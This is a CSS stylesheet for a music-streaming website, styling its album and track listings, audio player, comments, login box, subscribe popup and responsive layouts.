b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 800;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 800;}
#dle-content > *:not(.album-item):not(.artist-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; min-height: 100vh; padding-top: 60px; padding-bottom: 60px;}
.wrap-center {max-width:1240px; margin:0 auto; position:relative; z-index:20;}
.wrap:before {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0.6;
 background: linear-gradient(60deg, #820af5, #0aabf5, #f50ae2, #f59d0a);}
.wrap-main {box-shadow: 0 0 60px 0 rgba(0,0,0,0.3); background-color: #f2f6f8; 
	border-radius: 10px; overflow: hidden; z-index: 100;}
.col-left {width: 260px; background-color: #fff; box-shadow: 60px 0 60px -60px rgba(0,0,0,0.1);}
.col-main {min-height: 100vh;}
.topline {background-color: #fff; padding: 30px 60px;}
.content {padding: 30px 60px;}
.footer {padding: 30px 60px 30px 140px; color: #fff;  line-height: 1.7; 
background: url(../images/icon.png) 60px center no-repeat;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 260px; height: 90px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {color: #fff; background-color: #8e44ad; width: 30px;}
.btn-login:hover {background: #9b59b6; color: #fff;}
.share {width:225px; height:36px; margin-top: -6px; margin-right: 20px; position: relative; top: 3px; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}

.search-wrap {margin-right: 30px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {padding: 0 30px 0 15px; 
background-color: #f2f6f8; color: #000; border-radius: 15px; box-shadow: none; height: 30px; line-height: 30px;}
.search-box input:not(:focus)::placeholder {color: #000; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:3px; top:0px; z-index:10; width: 30px;
background-color:transparent !important; color:#000 !important; font-size: 12px !important; 
height: 30px !important; line-height: 30px !important; padding: 0 !important;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 800; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title-col {font-weight: 500; font-size: 1.875em; color: #5a5a5a; padding-top: 10px; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title a {color: #01afe3;}
.sect-title a:hover {text-decoration: underline;}
.sect-link {display: inline-block; color: #949494;  margin-left: 15px;}
.sect-col {width: 49%; margin-bottom: 15px;}


/* ALBUM, ARTIST, COLLECTION
----------------------------------------------- */
.album-item {width: 18.4%; text-align: center; margin-bottom: 15px;}
.album-in, .artist-in, .collection-in, .track-item a {display: block; position: relative;}
.album-img {border-radius: 6px; margin-bottom: 15px;}
.album-title {font-weight: 600;}
.album-subtitle { color: #949494; margin-top: 3px;}

.artist-item {width: 12%; text-align: center; margin-bottom: 15px;}
.artist-img {border-radius: 50%; margin-bottom: 15px;}
.artist-title {font-weight: 600; }

.collection-item {width: 32%; margin-bottom: 15px;}
.collection-img {border-radius: 6px;}
.collection-img:before {position: absolute; z-index: 1; left: 0; top: 0; right: 0; bottom: 0; 
background-color: rgba(0,0,0,0.6); content: '';}
.collection-desc {position: absolute; z-index: 2; left: 0; bottom: 0; right: 0; padding: 15px; color: #fff;}
.collection-subimg {width: 60px; height: 60px; border-radius: 4px; margin-right: 15px;}
.collection-title {font-weight: 600;}
.collection-subtitle { margin-top: 3px; opacity: 0.8;}

.album-in:hover .album-img, .collection-in:hover .collection-img, .artist-in:hover .artist-img 
{animation: shad 2s infinite linear;  animation-direction: alternate;}
@keyframes shad { 
	0% {box-shadow: 0 0 20px #fff;}
	10% {box-shadow: 0 0 30px #fff;}
	40% {box-shadow: 0 0 20px #0aabf5;}
	70% {box-shadow: 0 0 30px #f50ae2;}
	100% {box-shadow: 0 0 20px #f59d0a;}
}


/* TRACK
----------------------------------------------- */
.track-item {background-color: #fff; border-radius: 6px; 
	padding: 8px 15px; position: relative; margin-bottom: 8px;}
.sect-count .track-item {padding-left: 45px;}
.track-count {font-weight: 800; color: #c4c4c4; z-index: 10;
position: absolute; top: 50%; left: 15px; margin-top: -10px;
 width: 20px; height: 20px; line-height: 20px; text-align: center;}
.track-fav {color: #c4c4c4; margin-right: 15px; cursor: pointer;}
.track-img {width: 40px; height: 40px; border-radius: 4px; margin-right: 15px;}
.track-time {color: #949494; font-size: 11px; margin-left: 15px;}
.track-dl {margin-left: 8px; width: 20px; height: 20px; line-height: 20px; text-align: center; 
border-radius: 50%; background-color: #c4c4c4; color: #fff !important; font-size: 12px;}
.track-title {font-weight: 600;}
.track-subtitle {color: #949494; margin-top: 3px; }
.track-dl:hover {background-color: #8e44ad;}
a:hover .track-fav {color: #8e44ad;}
.track-play {width: 40px; height: 40px; line-height: 40px; text-align: center; 
color: #fff; background-color: rgba(0,0,0,.3); position: absolute; left: 0; top: 0; z-index: 2;
font-size: 12px; padding-left: 3px; cursor: pointer;}
.show-player .track-play {padding-left: 0;}
.show-player .track-play, .track-play:hover {background-color: #e74c3c;}


/* SIDE
----------------------------------------------- */
.side-box {padding: 0 30px; margin-top: 30px;}
.side-bt {font-size: 18px; font-weight: 800; letter-spacing: 1px; margin-bottom: 30px;}

.tt {}
.tt + .tt {margin-top: 15px;}
.ta {width: 28%; margin-bottom: 15px; text-align: center;}
.ta .artist-title {font-size: 12px;}

.side-nav {padding-left: 30px; font-weight: 600; }
.side-nav li {margin-bottom: 15px; position: relative;}
.side-nav > li:before {content:"\f111"; font-family:'FontAwesome'; color:#8e44ad; 
font-size: 8px; position: absolute; left: -20px; top: 4px}
.hidden-menu {padding-top: 15px; margin-bottom: 8px; font-weight: 400;}
.hidden-menu li {margin-bottom: 8px;}
.hidden-menu li a:not(:hover) {color: #949494;}
.menu-btn-toggle {cursor: pointer; position: absolute; right: 0; top: 0; 
width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 50%; 
background-color: #8e44ad; color: #fff;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.75; color: #5c5c5c; margin-top: 60px; text-align: justify; font-size: 12px;}
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 600; letter-spacing: 1px; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #e74c3c; text-decoration: underline;}
.site-desc img {float: left; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(242,246,248,0) 0%, #f2f6f8 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#8e44ad; }


/* FOOTER
----------------------------------------------- */
.ft-one .fx-1 {text-align: right;}
.ft-one a {margin-left: 15px; font-weight: 600; color: #fff;}
.ft-two {margin-top: 10px; font-size: 12px; opacity: 0.6;}
.footer a:hover {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-weight: 600; 
box-shadow: 1px 0 20px rgba(0,0,0,0);}
.navigation span, .pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;}
.zfix .item-player {z-index: 10; opacity: 0;}
.audioplayer {position: relative; max-width: 1240px; margin: 0 auto; 
	padding: 10px 30px; box-shadow: 0 -1px 2px rgba(0,0,0,.15); background-color: #f2f6f8; 
box-shadow: 0 -60px 60px -60px rgba(0,0,0,0.1);}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 15px; background-color: #ccc;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.05);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #8e44ad;}
.audioplayer-time {position: absolute; z-index: 20; font-size: 12px; bottom: 100%; pointer-events: none; color: #fff;}
.audioplayer-time-current {left: 10px;}
.audioplayer-time-duration {right: 10px;}
.audioplayer-playpause, .audioplayer-volume-button, .audioplayer-volume-adjust {display: inline-block; vertical-align: middle;}
.audioplayer-playpause a, .audioplayer-volume-button a, .ap-dl {width: 40px; height: 40px; line-height: 40px; 
	text-align: center; border-radius: 50%; cursor: pointer; background-color: #fff; color: #8e44ad; 
	display: block; font-size: 16px; box-shadow: inset 0 0 0 1px #8e44ad;}
	.audioplayer-playpause a {background-color: #e74c3c; color: #fff; box-shadow: inset 0 0 0 1px #e74c3c;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 2px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-adjust {margin-left: 10px;}
.audioplayer-volume-adjust > div {width: 50px; height: 10px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ccc; overflow: hidden;}
.audioplayer-volume-adjust > div > div {height: 100% !important; background-color: #8e44ad; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.ap-desc {padding: 0 20px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-weight: 600;}
.ap-title {color: #939393;  margin-top: 3px;}
.ap-dl {background-color: transparent; box-shadow: inset 0 0 0 1px #8e44ad; 
	margin-right: 10px; font-size: 14px; width: 30px; height: 30px; line-height: 30px;}
.ap-prev, .ap-next {width: 30px; height: 30px; line-height: 30px; 
	text-align: center; border-radius: 50%; cursor: pointer; color: #8e44ad; background: #fff;
	display: block; font-size: 12px; margin-right: 10px; box-shadow: inset 0 0 0 1px #8e44ad;}
.ap-next {margin-right: 0; margin-left: 10px;}
.ap-next:hover, .ap-prev:hover, .ap-dl:hover, .audioplayer-playpause a:hover, 
.audioplayer-volume-button a:hover {background-color: #8e44ad; color: #fff;} 


/* FULL
----------------------------------------------- */
.speedbar {font-size: 12px; margin-bottom: 15px; color: #949494;}
.fcols {background-color: #fff; padding: 15px; border-radius: 6px;}
.fleft {width: 200px; margin-right: 15px;}
.fleft-col {width: 100%;}
.fimg {width: 200px; height: 200px; border-radius: 6px;}
.fimg-col {border-radius: 10px;}
.fmain h1 div {font-weight: 600; font-size: 18px; margin-top: 3px;}
.fright {width: 200px; margin-left: 15px;}
.fcaption {font-size: 12px; color: #949494; line-height: 1.8;}
.finfo { }
.finfo li {position: relative; padding: 5px 10px 5px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 5px; color: #949494;}
.finfo a {color: #01afe3;}
.finfo a:hover {text-decoration: underline;}
.ffav a {display: block; text-align: center; margin-top: 25px; color: #949494; }
.ffav a .fa {color: #e74c3c;}

.frate-box {margin-top: 10px;}
.frate-title {font-weight: 600; margin-bottom: 8px;}
.frate-counts {width: 80px; font-weight: 600; white-space: nowrap;}
.frate-counts span {color: #949494; font-weight: 400;}
.frate-btn-yes, .frate-btn-no {cursor: pointer; margin-left: 10px; width: 20px;	
color: #2ecc71; font-size: 18px;}
.frate-btn-no {color: #e74c3c;}
.frate-no {margin-top: 3px;}
.frate-btn-yes:hover, .frate-btn-no:hover {opacity: 0.6;}
.frate-bar {background-color: #dddddd; height: 5px; border-radius: 2px; position: relative; overflow: hidden;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #2ecc71;}
.frate-no .frate-fill {background-color: #e74c3c;}

.fctrl {margin-top: 15px;}
.fctrl > * {width: 49%; cursor: pointer;}
.fbtn {height: 40px; display: block; padding: 3px 15px 0 48px; position: relative;
border-radius: 6px; overflow: hidden; }
.fbtn-icon {width: 40px; height: 100%; position: absolute; left: 0; top: 0; 
	background-color: rgba(0,0,0,0.1); font-size: 12px; text-align: center;}
.fbtn-capt {font-weight: 600;}
.fplay {background-color: #e74c3c; color: #fff;}
.fdl {box-shadow: inset 0 0 0 2px #8e44ad; padding-top: 0; line-height: 40px;}
.fdl .fbtn-icon {background-color: #8e44ad;color: #fff; font-size: 18px;}
.fplay:hover {background-color: #c0392b;}

.sect-text {background-color: #fff; padding: 30px; border-radius: 0 0 6px 6px;}
.sect-text .sect-title {font-size: 18px; margin-bottom: -10px;}
.sect-text .slice-masked:before {background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}

.full-alb .ffav a, .full-artist .ffav a {margin-top: 15px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.8;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#8e44ad;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none; background-color: #fff; border-radius: 6px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative; background-color: #fff; border-radius: 6px;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 10px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #8e44ad;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #e74c3c; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 800; margin-bottom: 15px; text-align: center;}
.login-title:first-letter {color: #e74c3c;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #3498db; color: #3498db; font-size: 12px;}
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}



.c-subscribe-alert__wrapper {
    display: flex;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 105;
    background: rgba(0, 0, 0, 0.6);
    display:none;
}

.c-subscribe-alert__wrapper.flex {
display:flex;
}

.c-subscribe-alert {
    display: flex;
    flex-flow: column nowrap;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background-color: #fff;
    width: 600px;
    border-radius: 6px;
    color: #001d2b;
    -webkit-box-shadow: 0 0 10px -5px #77aec2;
    box-shadow: 0 0 10px -5px #77aec2;
}

.c-subscribe-alert__btn-close {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: 6px;
    top: 6px;
    width: 26px;
    height: 26px;
    cursor: pointer;
    user-select: none;
}

.c-subscribe-alert__btn-close svg {
    fill: #111;
    width: 12px;
    transition: opacity .1s ease-in-out;
}

.c-subscribe-alert__header {
    font-size: 20px;
    font-weight: 700;
    right: 20px;
}


@font-face {
    font-family: "icons-kz";
    src: url("../fonts/icons-kz.eot?5w0nus");
    src: url("../fonts/icons-kz.eot?5w0nus#iefix") format("embedded-opentype"), url("../fonts/icons-kz.ttf?5w0nus") format("truetype"), url("../fonts/icons-kz.woff?5w0nus") format("woff"), url("../fonts/icons-kz.svg?5w0nus#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

[class^=icon-], [class*=" icon-"] {
    font-family: "icons-kz" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 1.3rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.icon-instagram:before {
    content: "";
}

.icon-youtube:before {
    content: "о¤›"
}

.icon-telegram:before {
    content: "";
}

.icon-vk:before {
    content: "";
}

.c-subscribe-alert__body {
    display: flex;
    flex-flow: row wrap;
    padding: 20px 0;
    margin-bottom: -14px;
}

.c-subscribe-alert__badge {
    display: flex;
    align-items: center;
    width: 50%;
    flex-shrink: 0;
    margin-bottom: 14px;
    transition: opacity .1s ease-in-out;
    color: #001d2b;
}

.c-subscribe-alert__badge-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #111;
    margin-right: 15px;
}

.c-subscribe-alert__text-close {
    font-size: 14px;
    color: #111;
    opacity: .8;
    cursor: pointer;
    border-bottom: 1px dashed #111;
}

.c-subscribe-alert__text-close:hover {
border-bottom: 1px dashed #fff;
}



.randomcolor {
display:flex;
align-items:center;
padding:50px 30px;
border-radius: 6px;
margin:0 0 20px 0;
}

.randomcolor .left {
flex:1;
padding:0 20px 0 0;
}

.randomcolor .left h1 {
margin:0px;
paddin:0px;
color:#fff;
font-size:30px;
font-weight:bold;
text-shadow: #000 1px 0 3px;
}

.randomcolor .right {
width:45%;
overflow:hidden;
font-size:0px;
line-height:0px;
}

.img-fit-col img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    opacity: 0.9;
}

.finfo {
    margin-top: 0px;
}



@media screen and (max-width: 600px) {

.randomcolor {
    display: block;
	padding:20px;
}

.randomcolor .left {
    padding: 0 0 20px 0;
}

.randomcolor .right {width:100%;}

.randomcolor .left h1 {font-size:24px; text-align:center;}

}



/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-center {max-width:1000px;}
#gotop {display: none !important;}
.not-logged .login-avatar, .to-mob {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.wrap {padding: 0;}
.wrap-main {border-radius: 0;}
.content, .footer, .topline {padding-left: 10px; padding-right: 10px; background-image: none;}
.side-box {display: none;}
.col-left {width: 100%;}
.logo {width: calc(100% - 60px); background-color: #e74c3c; height: 60px; overflow: hidden;}
.logo img {margin-top: -15px;}
.btn-menu {height: 60px; width: 60px; line-height: 60px; text-align: center; font-size: 18px; cursor: pointer; 
background-color: #f2f6f8; display: block; position: absolute; right: 0; top: 0;}
.viss .side-box {max-width: 400px; display: block;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-count .track-item {padding-left: 15px;}
.track-count, .track-fav {display: none;}

.fright {width: 100%; margin: 15px 0 0 0;}
.sect-text {padding-left: 10px; padding-right: 10px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 31%;}
.artist-item {width: 23%;}
.collection-item {width: 48%;}
.sect-col {width: 100%; margin-bottom: 0;}
.footer, .ft-one .fx-1, .ft-one {text-align: center; display: block;}
.audioplayer {padding-left: 10px; padding-right: 10px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.album-item {width: 48%;}
.artist-item {width: 31%;}
.collection-item {width: 100%;}

.fcols {padding-left: 10px; padding-right: 10px; display: block;}
.fleft {width: 100%; margin-bottom: 15px;}
.fimg {margin: 0 auto;}
.ffav a {margin-top: 15px;}
.fcols h1 {text-align: center;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.topline .share {display: none;}
.topline {padding: 10px;}
.search-wrap {margin-right: 15px;}
.sect-title {font-size: 18px;}
.mp .album-item:nth-child(5n), .mp .artist-item:nth-child(7n) {display: none;}
.ap-img, .ap-info {display: none;}
.ap-desc {min-width: 5px;}

.sect-comms .sect-title {display: none;}
.sect-comms .button {margin: 0; width: 100%; text-align: center;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

.track-playing .fa-play:before {
    content: '\f04c';
}
.audioplayer .fa-pause {display: none;}

/*.track-playing .js-stop {display: block;}
.track-playing .js-play {display: none;}
.audioplayer-pause {display: none;}
.track-playing .audioplayer-pause {display: block;}
.track-playing .audioplayer-play {display: none;}*/

#you-player {
    bottom: 10px;
    height: 270px;
    position: fixed;
    right: 10px;
    width: 100%;
    z-index: 99999;
    max-width: 480px;
    background: #DEE2E4;
    border-radius: 8px 8px 0 0;
}
#you-player iframe {
    top: 30px;
    position: absolute;
    height: calc(100% - 35px);
    width: calc(100% - 10px);
    left: 5px;
    bottom: 5px;

}
.you-h {
    cursor: move;
    height: 30px;
}
.you-pl-close {
    background-color: #1BAE5D;
    border: 1px solid #1BAE5D;
    border-radius: 20px;
    color: #fff;
    font-size: 18px;
    height: 21px;
    right: 12px;
    line-height: 20px;
    position: absolute;
    top: 5px;
    width: 21px;
    cursor: pointer;
    text-align: center;
}
@media screen and (max-width: 589px) {
    #you-player {
        right: 0px;
        height: calc(60vw);
        left: 0;
        margin: auto;
    }
}

.year-list {
    margin-bottom: 20px; 
    margin-top: 40px;
}
.year-list a {
    display: inline-block;
    margin-right: 10px;
    padding: 10px 10px;
    background: #fff;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 1px;
}
.year-list a.active {
	background: #fb693e;
}
@media screen and (min-width: 760px) {
    .nav-btn-w br {display: none;}
    .nav-btn-w {display: flex; justify-content: flex-start; gap: 20px;;}
}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; text-shadow: none;
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 500; margin-top: -1px;}
.vk {background-color: #1877f2; color: #fff;}
.yt {background-color: #df1111; color: #fff;}
.fb {background-color: #1b74e4; color: #fff;}
.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}
.fb::before {background-image: url(../images/i-fb.svg);}
.vk::before {background-image: url(../images/i-vk.svg);}
.yt::before {background-image: url(../images/i-youtube.svg);}

#nav-load a, #nav-artist-load a {
    background: #BAF566;
    color: #222;
    padding: 10px 40px;
    display: inline-block;
    border-radius: 5px;
    margin: 10px auto 0;
}
#nav-artist-load span {display: none;}


.frate {height:40px; line-height:24px; width:200px; position:relative; opacity:0; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.frate.done {opacity:1;}
.rate-data {display:none;}
.rate-plus, .rate-minus {cursor:pointer;}
.frate .fa {color:#3c0; display:inline-block; vertical-align:top; font-size: 24px; margin-right:10px;}
.rate-minus .fa {color:#f20404; position: relative;}
.frate div:hover .fa {animation: bounceRate  0.3s infinite linear; animation-direction: alternate;}
.rbar {height:6px; overflow:hidden; background-color:#f20404; border-radius:3px; position:absolute; left:0; bottom:0; width:100%;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#3c0; transition:width 1s linear;}
.rate-perc {font-size: 18px; font-weight: 700;}
.rate-perc.high {color:#3c0;}
.rate-perc.low {color:#f20404;}

@keyframes bounceRate {
  from {transform: translate(0,0%);}
  to {transform: translate(0,-50%);}
}

 .slice {overflow:hidden; position:relative; transition:height .2s;}
